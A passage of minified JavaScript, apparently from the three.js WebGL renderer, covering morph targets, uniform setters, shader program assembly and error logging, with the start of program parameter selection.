Yi(d,h,u,i);p.format=1023,p.type=1015;const m=4*l;for(let e=0;e<i;e++){const i=n[e],r=o[e],s=h*u*4*e;for(let e=0;e<i.count;e++){a.fromBufferAttribute(i,e),!0===i.normalized&&$i(a,i);const n=e*m;d[s+n+0]=a.x,d[s+n+1]=a.y,d[s+n+2]=a.z,d[s+n+3]=0,!0===t&&(a.fromBufferAttribute(r,e),!0===r.normalized&&$i(a,r),d[s+n+4]=a.x,d[s+n+5]=a.y,d[s+n+6]=a.z,d[s+n+7]=0)}}r={count:i,texture:p,size:new At(h,u)},s.set(c,r)}let o=0;for(let t=0;t<d.length;t++)o+=d[t];const l=c.morphTargetsRelative?1:1-o;u.getUniforms().setValue(t,"morphTargetBaseInfluence",l),u.getUniforms().setValue(t,"morphTargetInfluences",d),u.getUniforms().setValue(t,"morphTargetsTexture",r.texture,n),u.getUniforms().setValue(t,"morphTargetsTextureSize",r.size)}else{const e=void 0===d?0:d.length;let n=i[c.id];if(void 0===n||n.length!==e){n=[];for(let t=0;t<e;t++)n[t]=[t,0];i[c.id]=n}for(let t=0;t<e;t++){const e=n[t];e[0]=t,e[1]=d[t]}n.sort(Ji);for(let t=0;t<8;t++)t<e&&n[t][1]?(o[t][0]=n[t][0],o[t][1]=n[t][1]):(o[t][0]=Number.MAX_SAFE_INTEGER,o[t][1]=0);o.sort(Zi);const s=c.morphAttributes.position,a=c.morphAttributes.normal;let l=0;for(let t=0;t<8;t++){const e=o[t],n=e[0],i=e[1];n!==Number.MAX_SAFE_INTEGER&&i?(s&&c.getAttribute("morphTarget"+t)!==s[n]&&c.setAttribute("morphTarget"+t,s[n]),a&&c.getAttribute("morphNormal"+t)!==a[n]&&c.setAttribute("morphNormal"+t,a[n]),r[t]=i,l+=i):(s&&!0===c.hasAttribute("morphTarget"+t)&&c.deleteAttribute("morphTarget"+t),a&&!0===c.hasAttribute("morphNormal"+t)&&c.deleteAttribute("morphNormal"+t),r[t]=0)}const h=c.morphTargetsRelative?1:1-l;u.getUniforms().setValue(t,"morphTargetBaseInfluence",h),u.getUniforms().setValue(t,"morphTargetInfluences",r)}}}}function Qi(t,e,n,i){let r=new WeakMap;function s(t){const e=t.target;e.removeEventListener("dispose",s),n.remove(e.instanceMatrix),null!==e.instanceColor&&n.remove(e.instanceColor)}return{update:function(t){const a=i.render.frame,o=t.geometry,l=e.get(t,o);return r.get(l)!==a&&(e.update(l),r.set(l,a)),t.isInstancedMesh&&(!1===t.hasEventListener("dispose",s)&&t.addEventListener("dispose",s),n.update(t.instanceMatrix,34962),null!==t.instanceColor&&n.update(t.instanceColor,34962)),l},dispose:function(){r=new WeakMap}}}Yi.prototype.isDataTexture2DArray=!0;class tr extends Nt{constructor(t=null,e=1,n=1,i=1){super(null),this.image={data:t,width:e,height:n,depth:i},this.magFilter=1003,this.minFilter=1003,this.wrapR=1001,this.generateMipmaps=!1,this.flipY=!1,this.unpackAlignment=1,this.needsUpdate=!0}}tr.prototype.isDataTexture3D=!0;const er=new Nt,nr=new Yi,ir=new tr,rr=new Kn,sr=[],ar=[],or=new Float32Array(16),lr=new Float32Array(9),cr=new Float32Array(4);function hr(t,e,n){const i=t[0];if(i<=0||i>0)return t;const r=e*n;let s=sr[r];if(void 0===s&&(s=new Float32Array(r),sr[r]=s),0!==e){i.toArray(s,0);for(let i=1,r=0;i!==e;++i)r+=n,t[i].toArray(s,r)}return s}function ur(t,e){if(t.length!==e.length)return!1;for(let n=0,i=t.length;n<i;n++)if(t[n]!==e[n])return!1;return!0}function dr(t,e){for(let n=0,i=e.length;n<i;n++)t[n]=e[n]}function pr(t,e){let n=ar[e];void 0===n&&(n=new Int32Array(e),ar[e]=n);for(let i=0;i!==e;++i)n[i]=t.allocateTextureUnit();return n}function mr(t,e){const n=this.cache;n[0]!==e&&(t.uniform1f(this.addr,e),n[0]=e)}function fr(t,e){const n=this.cache;if(void 0!==e.x)n[0]===e.x&&n[1]===e.y||(t.uniform2f(this.addr,e.x,e.y),n[0]=e.x,n[1]=e.y);else{if(ur(n,e))return;t.uniform2fv(this.addr,e),dr(n,e)}}function gr(t,e){const n=this.cache;if(void 0!==e.x)n[0]===e.x&&n[1]===e.y&&n[2]===e.z||(t.uniform3f(this.addr,e.x,e.y,e.z),n[0]=e.x,n[1]=e.y,n[2]=e.z);else if(void 0!==e.r)n[0]===e.r&&n[1]===e.g&&n[2]===e.b||(t.uniform3f(this.addr,e.r,e.g,e.b),n[0]=e.r,n[1]=e.g,n[2]=e.b);else{if(ur(n,e))return;t.uniform3fv(this.addr,e),dr(n,e)}}function vr(t,e){const n=this.cache;if(void 0!==e.x)n[0]===e.x&&n[1]===e.y&&n[2]===e.z&&n[3]===e.w||(t.uniform4f(this.addr,e.x,e.y,e.z,e.w),n[0]=e.x,n[1]=e.y,n[2]=e.z,n[3]=e.w);else{if(ur(n,e))return;t.uniform4fv(this.addr,e),dr(n,e)}}function yr(t,e){const n=this.cache,i=e.elements;if(void 0===i){if(ur(n,e))return;t.uniformMatrix2fv(this.addr,!1,e),dr(n,e)}else{if(ur(n,i))return;cr.set(i),t.uniformMatrix2fv(this.addr,!1,cr),dr(n,i)}}function xr(t,e){const n=this.cache,i=e.elements;if(void 0===i){if(ur(n,e))return;t.uniformMatrix3fv(this.addr,!1,e),dr(n,e)}else{if(ur(n,i))return;lr.set(i),t.uniformMatrix3fv(this.addr,!1,lr),dr(n,i)}}function br(t,e){const n=this.cache,i=e.elements;if(void 0===i){if(ur(n,e))return;t.uniformMatrix4fv(this.addr,!1,e),dr(n,e)}else{if(ur(n,i))return;or.set(i),t.uniformMatrix4fv(this.addr,!1,or),dr(n,i)}}function wr(t,e){const n=this.cache;n[0]!==e&&(t.uniform1i(this.addr,e),n[0]=e)}function _r(t,e){const n=this.cache;ur(n,e)||(t.uniform2iv(this.addr,e),dr(n,e))}function Mr(t,e){const n=this.cache;ur(n,e)||(t.uniform3iv(this.addr,e),dr(n,e))}function Sr(t,e){const n=this.cache;ur(n,e)||(t.uniform4iv(this.addr,e),dr(n,e))}function Tr(t,e){const n=this.cache;n[0]!==e&&(t.uniform1ui(this.addr,e),n[0]=e)}function Er(t,e){const n=this.cache;ur(n,e)||(t.uniform2uiv(this.addr,e),dr(n,e))}function Ar(t,e){const n=this.cache;ur(n,e)||(t.uniform3uiv(this.addr,e),dr(n,e))}function Lr(t,e){const n=this.cache;ur(n,e)||(t.uniform4uiv(this.addr,e),dr(n,e))}function Rr(t,e,n){const i=this.cache,r=n.allocateTextureUnit();i[0]!==r&&(t.uniform1i(this.addr,r),i[0]=r),n.safeSetTexture2D(e||er,r)}function Cr(t,e,n){const i=this.cache,r=n.allocateTextureUnit();i[0]!==r&&(t.uniform1i(this.addr,r),i[0]=r),n.setTexture3D(e||ir,r)}function Pr(t,e,n){const i=this.cache,r=n.allocateTextureUnit();i[0]!==r&&(t.uniform1i(this.addr,r),i[0]=r),n.safeSetTextureCube(e||rr,r)}function Ir(t,e,n){const i=this.cache,r=n.allocateTextureUnit();i[0]!==r&&(t.uniform1i(this.addr,r),i[0]=r),n.setTexture2DArray(e||nr,r)}function Dr(t,e){t.uniform1fv(this.addr,e)}function Nr(t,e){const n=hr(e,this.size,2);t.uniform2fv(this.addr,n)}function Fr(t,e){const n=hr(e,this.size,3);t.uniform3fv(this.addr,n)}function Or(t,e){const n=hr(e,this.size,4);t.uniform4fv(this.addr,n)}function Ur(t,e){const n=hr(e,this.size,4);t.uniformMatrix2fv(this.addr,!1,n)}function kr(t,e){const n=hr(e,this.size,9);t.uniformMatrix3fv(this.addr,!1,n)}function zr(t,e){const n=hr(e,this.size,16);t.uniformMatrix4fv(this.addr,!1,n)}function Br(t,e){t.uniform1iv(this.addr,e)}function Hr(t,e){t.uniform2iv(this.addr,e)}function Vr(t,e){t.uniform3iv(this.addr,e)}function Gr(t,e){t.uniform4iv(this.addr,e)}function Wr(t,e){t.uniform1uiv(this.addr,e)}function jr(t,e){t.uniform2uiv(this.addr,e)}function qr(t,e){t.uniform3uiv(this.addr,e)}function Xr(t,e){t.uniform4uiv(this.addr,e)}function Yr(t,e,n){const i=e.length,r=pr(n,i);t.uniform1iv(this.addr,r);for(let t=0;t!==i;++t)n.safeSetTexture2D(e[t]||er,r[t])}function Zr(t,e,n){const i=e.length,r=pr(n,i);t.uniform1iv(this.addr,r);for(let t=0;t!==i;++t)n.safeSetTextureCube(e[t]||rr,r[t])}function Jr(t,e,n){this.id=t,this.addr=n,this.cache=[],this.setValue=function(t){switch(t){case 5126:return mr;case 35664:return fr;case 35665:return gr;case 35666:return vr;case 35674:return yr;case 35675:return xr;case 35676:return br;case 5124:case 35670:return wr;case 35667:case 35671:return _r;case 35668:case 35672:return Mr;case 35669:case 35673:return Sr;case 5125:return Tr;case 36294:return Er;case 36295:return Ar;case 36296:return Lr;case 35678:case 36198:case 36298:case 36306:case 35682:return Rr;case 35679:case 36299:case 36307:return Cr;case 35680:case 36300:case 36308:case 36293:return Pr;case 36289:case 36303:case 36311:case 36292:return Ir}}(e.type)}function $r(t,e,n){this.id=t,this.addr=n,this.cache=[],this.size=e.size,this.setValue=function(t){switch(t){case 5126:return Dr;case 35664:return Nr;case 35665:return Fr;case 35666:return Or;case 35674:return Ur;case 35675:return kr;case 35676:return zr;case 5124:case 35670:return Br;case 35667:case 35671:return Hr;case 35668:case 35672:return Vr;case 35669:case 35673:return Gr;case 5125:return Wr;case 36294:return jr;case 36295:return qr;case 36296:return Xr;case 35678:case 36198:case 36298:case 36306:case 35682:return Yr;case 35680:case 36300:case 36308:case 36293:return Zr}}(e.type)}function Kr(t){this.id=t,this.seq=[],this.map={}}$r.prototype.updateCache=function(t){const e=this.cache;t instanceof Float32Array&&e.length!==t.length&&(this.cache=new Float32Array(t.length)),dr(e,t)},Kr.prototype.setValue=function(t,e,n){const i=this.seq;for(let r=0,s=i.length;r!==s;++r){const s=i[r];s.setValue(t,e[s.id],n)}};const Qr=/(\w+)(\])?(\[|\.)?/g;function ts(t,e){t.seq.push(e),t.map[e.id]=e}function es(t,e,n){const i=t.name,r=i.length;for(Qr.lastIndex=0;;){const s=Qr.exec(i),a=Qr.lastIndex;let o=s[1];const l="]"===s[2],c=s[3];if(l&&(o|=0),void 0===c||"["===c&&a+2===r){ts(n,void 0===c?new Jr(o,t,e):new $r(o,t,e));break}{let t=n.map[o];void 0===t&&(t=new Kr(o),ts(n,t)),n=t}}}function ns(t,e){this.seq=[],this.map={};const n=t.getProgramParameter(e,35718);for(let i=0;i<n;++i){const n=t.getActiveUniform(e,i);es(n,t.getUniformLocation(e,n.name),this)}}function is(t,e,n){const i=t.createShader(e);return t.shaderSource(i,n),t.compileShader(i),i}ns.prototype.setValue=function(t,e,n,i){const r=this.map[e];void 0!==r&&r.setValue(t,n,i)},ns.prototype.setOptional=function(t,e,n){const i=e[n];void 0!==i&&this.setValue(t,n,i)},ns.upload=function(t,e,n,i){for(let r=0,s=e.length;r!==s;++r){const s=e[r],a=n[s.id];!1!==a.needsUpdate&&s.setValue(t,a.value,i)}},ns.seqWithValue=function(t,e){const n=[];for(let i=0,r=t.length;i!==r;++i){const r=t[i];r.id in e&&n.push(r)}return n};let rs=0;function ss(t){switch(t){case 3e3:return["Linear","( value )"];case 3001:return["sRGB","( value )"];case 3002:return["RGBE","( value )"];case 3004:return["RGBM","( value, 7.0 )"];case 3005:return["RGBM","( value, 16.0 )"];case 3006:return["RGBD","( value, 256.0 )"];case 3007:return["Gamma","( value, float( GAMMA_FACTOR ) )"];case 3003:return["LogLuv","( value )"];default:return console.warn("THREE.WebGLProgram: Unsupported encoding:",t),["Linear","( value )"]}}function as(t,e,n){const i=t.getShaderParameter(e,35713),r=t.getShaderInfoLog(e).trim();return i&&""===r?"":n.toUpperCase()+"\n\n"+r+"\n\n"+function(t){const e=t.split("\n");for(let t=0;t<e.length;t++)e[t]=t+1+": "+e[t];return e.join("\n")}(t.getShaderSource(e))}function os(t,e){const n=ss(e);return"vec4 "+t+"( vec4 value ) { return "+n[0]+"ToLinear"+n[1]+"; }"}function ls(t,e){const n=ss(e);return"vec4 "+t+"( vec4 value ) { return LinearTo"+n[0]+n[1]+"; }"}function cs(t,e){let n;switch(e){case 1:n="Linear";break;case 2:n="Reinhard";break;case 3:n="OptimizedCineon";break;case 4:n="ACESFilmic";break;case 5:n="Custom";break;default:console.warn("THREE.WebGLProgram: Unsupported toneMapping:",e),n="Linear"}return"vec3 "+t+"( vec3 color ) { return "+n+"ToneMapping( color ); }"}function hs(t){return""!==t}function us(t,e){return t.replace(/NUM_DIR_LIGHTS/g,e.numDirLights).replace(/NUM_SPOT_LIGHTS/g,e.numSpotLights).replace(/NUM_RECT_AREA_LIGHTS/g,e.numRectAreaLights).replace(/NUM_POINT_LIGHTS/g,e.numPointLights).replace(/NUM_HEMI_LIGHTS/g,e.numHemiLights).replace(/NUM_DIR_LIGHT_SHADOWS/g,e.numDirLightShadows).replace(/NUM_SPOT_LIGHT_SHADOWS/g,e.numSpotLightShadows).replace(/NUM_POINT_LIGHT_SHADOWS/g,e.numPointLightShadows)}function ds(t,e){return t.replace(/NUM_CLIPPING_PLANES/g,e.numClippingPlanes).replace(/UNION_CLIPPING_PLANES/g,e.numClippingPlanes-e.numClipIntersection)}const ps=/^[ \t]*#include +<([\w\d./]+)>/gm;function ms(t){return t.replace(ps,fs)}function fs(t,e){const n=hi[e];if(void 0===n)throw new Error("Can not resolve #include <"+e+">");return ms(n)}const gs=/#pragma unroll_loop[\s]+?for \( int i \= (\d+)\; i < (\d+)\; i \+\+ \) \{([\s\S]+?)(?=\})\}/g,vs=/#pragma unroll_loop_start\s+for\s*\(\s*int\s+i\s*=\s*(\d+)\s*;\s*i\s*<\s*(\d+)\s*;\s*i\s*\+\+\s*\)\s*{([\s\S]+?)}\s+#pragma unroll_loop_end/g;function ys(t){return t.replace(vs,bs).replace(gs,xs)}function xs(t,e,n,i){return console.warn("WebGLProgram: #pragma unroll_loop shader syntax is deprecated. Please use #pragma unroll_loop_start syntax instead."),bs(t,e,n,i)}function bs(t,e,n,i){let r="";for(let t=parseInt(e);t<parseInt(n);t++)r+=i.replace(/\[\s*i\s*\]/g,"[ "+t+" ]").replace(/UNROLLED_LOOP_INDEX/g,t);return r}function ws(t){let e="precision "+t.precision+" float;\nprecision "+t.precision+" int;";return"highp"===t.precision?e+="\n#define HIGH_PRECISION":"mediump"===t.precision?e+="\n#define MEDIUM_PRECISION":"lowp"===t.precision&&(e+="\n#define LOW_PRECISION"),e}function _s(t,e,n,i){const r=t.getContext(),s=n.defines;let a=n.vertexShader,o=n.fragmentShader;const l=function(t){let e="SHADOWMAP_TYPE_BASIC";return 1===t.shadowMapType?e="SHADOWMAP_TYPE_PCF":2===t.shadowMapType?e="SHADOWMAP_TYPE_PCF_SOFT":3===t.shadowMapType&&(e="SHADOWMAP_TYPE_VSM"),e}(n),c=function(t){let e="ENVMAP_TYPE_CUBE";if(t.envMap)switch(t.envMapMode){case 301:case 302:e="ENVMAP_TYPE_CUBE";break;case 306:case 307:e="ENVMAP_TYPE_CUBE_UV"}return e}(n),h=function(t){let e="ENVMAP_MODE_REFLECTION";if(t.envMap)switch(t.envMapMode){case 302:case 307:e="ENVMAP_MODE_REFRACTION"}return e}(n),u=function(t){let e="ENVMAP_BLENDING_NONE";if(t.envMap)switch(t.combine){case 0:e="ENVMAP_BLENDING_MULTIPLY";break;case 1:e="ENVMAP_BLENDING_MIX";break;case 2:e="ENVMAP_BLENDING_ADD"}return e}(n),d=t.gammaFactor>0?t.gammaFactor:1,p=n.isWebGL2?"":function(t){return[t.extensionDerivatives||t.envMapCubeUV||t.bumpMap||t.tangentSpaceNormalMap||t.clearcoatNormalMap||t.flatShading||"physical"===t.shaderID?"#extension GL_OES_standard_derivatives : enable":"",(t.extensionFragDepth||t.logarithmicDepthBuffer)&&t.rendererExtensionFragDepth?"#extension GL_EXT_frag_depth : enable":"",t.extensionDrawBuffers&&t.rendererExtensionDrawBuffers?"#extension GL_EXT_draw_buffers : require":"",(t.extensionShaderTextureLOD||t.envMap||t.transmission)&&t.rendererExtensionShaderTextureLod?"#extension GL_EXT_shader_texture_lod : enable":""].filter(hs).join("\n")}(n),m=function(t){const e=[];for(const n in t){const i=t[n];!1!==i&&e.push("#define "+n+" "+i)}return e.join("\n")}(s),f=r.createProgram();let g,v,y=n.glslVersion?"#version "+n.glslVersion+"\n":"";n.isRawShaderMaterial?(g=[m].filter(hs).join("\n"),g.length>0&&(g+="\n"),v=[p,m].filter(hs).join("\n"),v.length>0&&(v+="\n")):(g=[ws(n),"#define SHADER_NAME "+n.shaderName,m,n.instancing?"#define USE_INSTANCING":"",n.instancingColor?"#define USE_INSTANCING_COLOR":"",n.supportsVertexTextures?"#define VERTEX_TEXTURES":"","#define GAMMA_FACTOR "+d,"#define MAX_BONES "+n.maxBones,n.useFog&&n.fog?"#define USE_FOG":"",n.useFog&&n.fogExp2?"#define FOG_EXP2":"",n.map?"#define USE_MAP":"",n.envMap?"#define USE_ENVMAP":"",n.envMap?"#define "+h:"",n.lightMap?"#define USE_LIGHTMAP":"",n.aoMap?"#define USE_AOMAP":"",n.emissiveMap?"#define USE_EMISSIVEMAP":"",n.bumpMap?"#define USE_BUMPMAP":"",n.normalMap?"#define USE_NORMALMAP":"",n.normalMap&&n.objectSpaceNormalMap?"#define OBJECTSPACE_NORMALMAP":"",n.normalMap&&n.tangentSpaceNormalMap?"#define TANGENTSPACE_NORMALMAP":"",n.clearcoatMap?"#define USE_CLEARCOATMAP":"",n.clearcoatRoughnessMap?"#define USE_CLEARCOAT_ROUGHNESSMAP":"",n.clearcoatNormalMap?"#define USE_CLEARCOAT_NORMALMAP":"",n.displacementMap&&n.supportsVertexTextures?"#define USE_DISPLACEMENTMAP":"",n.specularMap?"#define USE_SPECULARMAP":"",n.specularIntensityMap?"#define USE_SPECULARINTENSITYMAP":"",n.specularTintMap?"#define USE_SPECULARTINTMAP":"",n.roughnessMap?"#define USE_ROUGHNESSMAP":"",n.metalnessMap?"#define USE_METALNESSMAP":"",n.alphaMap?"#define USE_ALPHAMAP":"",n.transmission?"#define USE_TRANSMISSION":"",n.transmissionMap?"#define USE_TRANSMISSIONMAP":"",n.thicknessMap?"#define USE_THICKNESSMAP":"",n.vertexTangents?"#define USE_TANGENT":"",n.vertexColors?"#define USE_COLOR":"",n.vertexAlphas?"#define USE_COLOR_ALPHA":"",n.vertexUvs?"#define USE_UV":"",n.uvsVertexOnly?"#define UVS_VERTEX_ONLY":"",n.flatShading?"#define FLAT_SHADED":"",n.skinning?"#define USE_SKINNING":"",n.useVertexTexture?"#define BONE_TEXTURE":"",n.morphTargets?"#define USE_MORPHTARGETS":"",n.morphNormals&&!1===n.flatShading?"#define USE_MORPHNORMALS":"",n.morphTargets&&n.isWebGL2?"#define MORPHTARGETS_TEXTURE":"",n.morphTargets&&n.isWebGL2?"#define MORPHTARGETS_COUNT "+n.morphTargetsCount:"",n.doubleSided?"#define DOUBLE_SIDED":"",n.flipSided?"#define FLIP_SIDED":"",n.shadowMapEnabled?"#define USE_SHADOWMAP":"",n.shadowMapEnabled?"#define "+l:"",n.sizeAttenuation?"#define USE_SIZEATTENUATION":"",n.logarithmicDepthBuffer?"#define USE_LOGDEPTHBUF":"",n.logarithmicDepthBuffer&&n.rendererExtensionFragDepth?"#define USE_LOGDEPTHBUF_EXT":"","uniform mat4 modelMatrix;","uniform mat4 modelViewMatrix;","uniform mat4 projectionMatrix;","uniform mat4 viewMatrix;","uniform mat3 normalMatrix;","uniform vec3 cameraPosition;","uniform bool isOrthographic;","#ifdef USE_INSTANCING","\tattribute mat4 instanceMatrix;","#endif","#ifdef USE_INSTANCING_COLOR","\tattribute vec3 instanceColor;","#endif","attribute vec3 position;","attribute vec3 normal;","attribute vec2 uv;","#ifdef USE_TANGENT","\tattribute vec4 tangent;","#endif","#if defined( USE_COLOR_ALPHA )","\tattribute vec4 color;","#elif defined( USE_COLOR )","\tattribute vec3 color;","#endif","#if ( defined( USE_MORPHTARGETS ) && ! defined( MORPHTARGETS_TEXTURE ) )","\tattribute vec3 morphTarget0;","\tattribute vec3 morphTarget1;","\tattribute vec3 morphTarget2;","\tattribute vec3 morphTarget3;","\t#ifdef USE_MORPHNORMALS","\t\tattribute vec3 morphNormal0;","\t\tattribute vec3 morphNormal1;","\t\tattribute vec3 morphNormal2;","\t\tattribute vec3 morphNormal3;","\t#else","\t\tattribute vec3 morphTarget4;","\t\tattribute vec3 morphTarget5;","\t\tattribute vec3 morphTarget6;","\t\tattribute vec3 morphTarget7;","\t#endif","#endif","#ifdef USE_SKINNING","\tattribute vec4 skinIndex;","\tattribute vec4 skinWeight;","#endif","\n"].filter(hs).join("\n"),v=[p,ws(n),"#define SHADER_NAME "+n.shaderName,m,"#define GAMMA_FACTOR "+d,n.useFog&&n.fog?"#define USE_FOG":"",n.useFog&&n.fogExp2?"#define FOG_EXP2":"",n.map?"#define USE_MAP":"",n.matcap?"#define USE_MATCAP":"",n.envMap?"#define USE_ENVMAP":"",n.envMap?"#define "+c:"",n.envMap?"#define "+h:"",n.envMap?"#define "+u:"",n.lightMap?"#define USE_LIGHTMAP":"",n.aoMap?"#define USE_AOMAP":"",n.emissiveMap?"#define USE_EMISSIVEMAP":"",n.bumpMap?"#define USE_BUMPMAP":"",n.normalMap?"#define USE_NORMALMAP":"",n.normalMap&&n.objectSpaceNormalMap?"#define OBJECTSPACE_NORMALMAP":"",n.normalMap&&n.tangentSpaceNormalMap?"#define TANGENTSPACE_NORMALMAP":"",n.clearcoat?"#define USE_CLEARCOAT":"",n.clearcoatMap?"#define USE_CLEARCOATMAP":"",n.clearcoatRoughnessMap?"#define USE_CLEARCOAT_ROUGHNESSMAP":"",n.clearcoatNormalMap?"#define USE_CLEARCOAT_NORMALMAP":"",n.specularMap?"#define USE_SPECULARMAP":"",n.specularIntensityMap?"#define USE_SPECULARINTENSITYMAP":"",n.specularTintMap?"#define USE_SPECULARTINTMAP":"",n.roughnessMap?"#define USE_ROUGHNESSMAP":"",n.metalnessMap?"#define USE_METALNESSMAP":"",n.alphaMap?"#define USE_ALPHAMAP":"",n.alphaTest?"#define USE_ALPHATEST":"",n.sheen?"#define USE_SHEEN":"",n.transmission?"#define USE_TRANSMISSION":"",n.transmissionMap?"#define USE_TRANSMISSIONMAP":"",n.thicknessMap?"#define USE_THICKNESSMAP":"",n.vertexTangents?"#define USE_TANGENT":"",n.vertexColors||n.instancingColor?"#define USE_COLOR":"",n.vertexAlphas?"#define USE_COLOR_ALPHA":"",n.vertexUvs?"#define USE_UV":"",n.uvsVertexOnly?"#define UVS_VERTEX_ONLY":"",n.gradientMap?"#define USE_GRADIENTMAP":"",n.flatShading?"#define FLAT_SHADED":"",n.doubleSided?"#define DOUBLE_SIDED":"",n.flipSided?"#define FLIP_SIDED":"",n.shadowMapEnabled?"#define USE_SHADOWMAP":"",n.shadowMapEnabled?"#define "+l:"",n.premultipliedAlpha?"#define PREMULTIPLIED_ALPHA":"",n.physicallyCorrectLights?"#define PHYSICALLY_CORRECT_LIGHTS":"",n.logarithmicDepthBuffer?"#define USE_LOGDEPTHBUF":"",n.logarithmicDepthBuffer&&n.rendererExtensionFragDepth?"#define USE_LOGDEPTHBUF_EXT":"",(n.extensionShaderTextureLOD||n.envMap)&&n.rendererExtensionShaderTextureLod?"#define TEXTURE_LOD_EXT":"","uniform mat4 viewMatrix;","uniform vec3 cameraPosition;","uniform bool isOrthographic;",0!==n.toneMapping?"#define TONE_MAPPING":"",0!==n.toneMapping?hi.tonemapping_pars_fragment:"",0!==n.toneMapping?cs("toneMapping",n.toneMapping):"",n.dithering?"#define DITHERING":"",1022===n.format?"#define OPAQUE":"",hi.encodings_pars_fragment,n.map?os("mapTexelToLinear",n.mapEncoding):"",n.matcap?os("matcapTexelToLinear",n.matcapEncoding):"",n.envMap?os("envMapTexelToLinear",n.envMapEncoding):"",n.emissiveMap?os("emissiveMapTexelToLinear",n.emissiveMapEncoding):"",n.specularTintMap?os("specularTintMapTexelToLinear",n.specularTintMapEncoding):"",n.lightMap?os("lightMapTexelToLinear",n.lightMapEncoding):"",ls("linearToOutputTexel",n.outputEncoding),n.depthPacking?"#define DEPTH_PACKING "+n.depthPacking:"","\n"].filter(hs).join("\n")),a=ms(a),a=us(a,n),a=ds(a,n),o=ms(o),o=us(o,n),o=ds(o,n),a=ys(a),o=ys(o),n.isWebGL2&&!0!==n.isRawShaderMaterial&&(y="#version 300 es\n",g=["precision mediump sampler2DArray;","#define attribute in","#define varying out","#define texture2D texture"].join("\n")+"\n"+g,v=["#define varying in","300 es"===n.glslVersion?"":"out highp vec4 pc_fragColor;","300 es"===n.glslVersion?"":"#define gl_FragColor pc_fragColor","#define gl_FragDepthEXT gl_FragDepth","#define texture2D texture","#define textureCube texture","#define texture2DProj textureProj","#define texture2DLodEXT textureLod","#define texture2DProjLodEXT textureProjLod","#define textureCubeLodEXT textureLod","#define texture2DGradEXT textureGrad","#define texture2DProjGradEXT textureProjGrad","#define textureCubeGradEXT textureGrad"].join("\n")+"\n"+v);const x=y+v+o,b=is(r,35633,y+g+a),w=is(r,35632,x);if(r.attachShader(f,b),r.attachShader(f,w),void 0!==n.index0AttributeName?r.bindAttribLocation(f,0,n.index0AttributeName):!0===n.morphTargets&&r.bindAttribLocation(f,0,"position"),r.linkProgram(f),t.debug.checkShaderErrors){const t=r.getProgramInfoLog(f).trim(),e=r.getShaderInfoLog(b).trim(),n=r.getShaderInfoLog(w).trim();let i=!0,s=!0;if(!1===r.getProgramParameter(f,35714)){i=!1;const e=as(r,b,"vertex"),n=as(r,w,"fragment");console.error("THREE.WebGLProgram: Shader Error "+r.getError()+" - VALIDATE_STATUS "+r.getProgramParameter(f,35715)+"\n\nProgram Info Log: "+t+"\n"+e+"\n"+n)}else""!==t?console.warn("THREE.WebGLProgram: Program Info Log:",t):""!==e&&""!==n||(s=!1);s&&(this.diagnostics={runnable:i,programLog:t,vertexShader:{log:e,prefix:g},fragmentShader:{log:n,prefix:v}})}let _,M;return r.deleteShader(b),r.deleteShader(w),this.getUniforms=function(){return void 0===_&&(_=new ns(r,f)),_},this.getAttributes=function(){return void 0===M&&(M=function(t,e){const n={},i=t.getProgramParameter(e,35721);for(let r=0;r<i;r++){const i=t.getActiveAttrib(e,r),s=i.name;let a=1;35674===i.type&&(a=2),35675===i.type&&(a=3),35676===i.type&&(a=4),n[s]={type:i.type,location:t.getAttribLocation(e,s),locationSize:a}}return n}(r,f)),M},this.destroy=function(){i.releaseStatesOfProgram(this),r.deleteProgram(f),this.program=void 0},this.name=n.shaderName,this.id=rs++,this.cacheKey=e,this.usedTimes=1,this.program=f,this.vertexShader=b,this.fragmentShader=w,this}function Ms(t,e,n,i,r,s,a){const o=[],l=r.isWebGL2,c=r.logarithmicDepthBuffer,h=r.floatVertexTextures,u=r.maxVertexUniforms,d=r.vertexTextures;let p=r.precision;const m={MeshDepthMaterial:"depth",MeshDistanceMaterial:"distanceRGBA",MeshNormalMaterial:"normal",MeshBasicMaterial:"basic",MeshLambertMaterial:"lambert",MeshPhongMaterial:"phong",MeshToonMaterial:"toon",MeshStandardMaterial:"physical",MeshPhysicalMaterial:"physical",MeshMatcapMaterial:"matcap",LineBasicMaterial:"basic",LineDashedMaterial:"dashed",PointsMaterial:"points",ShadowMaterial:"shadow",SpriteMaterial:"sprite"},f=["precision","isWebGL2","supportsVertexTextures","outputEncoding","instancing","instancingColor","map","mapEncoding","matcap","matcapEncoding","envMap","envMapMode","envMapEncoding","envMapCubeUV","lightMap","lightMapEncoding","aoMap","emissiveMap","emissiveMapEncoding","bumpMap","normalMap","objectSpaceNormalMap","tangentSpaceNormalMap","clearcoat","clearcoatMap","clearcoatRoughnessMap","clearcoatNormalMap","displacementMap","specularMap","specularIntensityMap","specularTintMap","specularTintMapEncoding","roughnessMap","metalnessMap","gradientMap","alphaMap","alphaTest","combine","vertexColors","vertexAlphas","vertexTangents","vertexUvs","uvsVertexOnly","fog","useFog","fogExp2","flatShading","sizeAttenuation","logarithmicDepthBuffer","skinning","maxBones","useVertexTexture","morphTargets","morphNormals","morphTargetsCount","premultipliedAlpha","numDirLights","numPointLights","numSpotLights","numHemiLights","numRectAreaLights","numDirLightShadows","numPointLightShadows","numSpotLightShadows","shadowMapEnabled","shadowMapType","toneMapping","physicallyCorrectLights","doubleSided","flipSided","numClippingPlanes","numClipIntersection","depthPacking","dithering","format","sheen","transmission","transmissionMap","thicknessMap"];function g(t){let e;return t&&t.isTexture?e=t.encoding:t&&t.isWebGLRenderTarget?(console.warn("THREE.WebGLPrograms.getTextureEncodingFromMap: don't use render targets as textures. Use their .texture property instead."),e=t.texture.encoding):e=3e3,l&&t&&t.isTexture&&1023===t.format&&1009===t.type&&3001===t.encoding&&(e=3e3),e}return{getParameters:function(s,o,f,v,y){const x=v.fog,b=s.isMeshStandardMaterial?v.environment:null,w=(s.isMeshStandardMaterial?n:e).get(s.envMap||b),_=m[s.type],M=y.isSkinnedMesh?function(t){const e=t.skeleton.bones;if(h)return 1024;{const t=u,n=Math.floor((t-20)/4),i=Math.min(n,e.length);return i<e.length?(console.warn("THREE.WebGLRenderer: Skeleton has "+e.length+" bones. This GPU supports "+i+"."),0):i}}(y):0;let S,T;if(null!==s.precision&&(p=r.getMaxPrecision(s.precision),p!==s.precision&&console.warn("THREE.WebGLProgram.getParameters:",s.precision,"not supported, using",p,"instead.")),_){const t=di[_];S=t.vertexShader,T=t.fragmentShader}else S=s.vertexShader,T=s.fragmentShader;const 